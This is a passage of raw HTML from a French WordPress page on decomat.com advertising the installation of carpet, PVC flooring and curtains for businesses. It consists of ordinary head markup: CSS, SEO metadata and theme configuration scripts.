

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/
body_size: 34179
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://decomat.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>la pose de moquette, revêtement de sol en PVC et des rideaux d&#039;entreprise - decomat</title>
	<link rel="canonical" href="https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="la pose de moquette, revêtement de sol en PVC et des rideaux d&#039;entreprise - decomat" />
	<meta property="og:description" content="la pose de moquette, revêtement de sol en PVC et des rideaux d&rsquo;entreprise" />
	<meta property="og:url" content="https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" />
	<meta property="og:site_name" content="decomat" />
	<meta property="article:modified_time" content="2017-08-18T22:15:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/","url":"https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/","name":"la pose de moquette, revêtement de sol en PVC et des rideaux d'entreprise - decomat","isPartOf":{"@id":"https://decomat.com/ca/#website"},"datePublished":"2017-08-18T22:13:35+00:00","dateModified":"2017-08-18T22:15:30+00:00","breadcrumb":{"@id":"https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/"]}]},{"@type":"BreadcrumbList","@id":"https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://decomat.com/ca/"},{"@type":"ListItem","position":2,"name":"Abaut us","item":"https://decomat.com/en/conocenos/"},{"@type":"ListItem","position":3,"name":"Abaut us / Presentation","item":"https://decomat.com/en/conocenos/presentacion/"},{"@type":"ListItem","position":4,"name":"Services and guarantees","item":"https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/"},{"@type":"ListItem","position":5,"name":"facilities","item":"https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/"},{"@type":"ListItem","position":6,"name":"Installation of carpets, PVC flooring and curtains for companies"}]},{"@type":"WebSite","@id":"https://decomat.com/ca/#website","url":"https://decomat.com/ca/","name":"decomat","description":"Matériau décoratif","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://decomat.com/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Flux" href="https://decomat.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="decomat &raquo; Flux des commentaires" href="https://decomat.com/fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.decomat.com/wp-content/uploads/2015/09/favicon.ico"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://decomat.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "7666";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://decomat.com/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://decomat.com/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://decomat.com/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
var mk_header_parallax = false,
mk_banner_parallax = false,
mk_footer_parallax = false,
mk_body_parallax = false,
mk_no_more_posts = "No More Posts";
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decomat.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Ffr%2Fconocenos%2Fpresentacion%2Fservicios-y-garantias%2Finstalaciones%2Finstalacion-moquetas-pavimentos-pvc-cortinas-empresas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decomat.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Ffr%2Fconocenos%2Fpresentacion%2Fservicios-y-garantias%2Finstalaciones%2Finstalacion-moquetas-pavimentos-pvc-cortinas-empresas%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 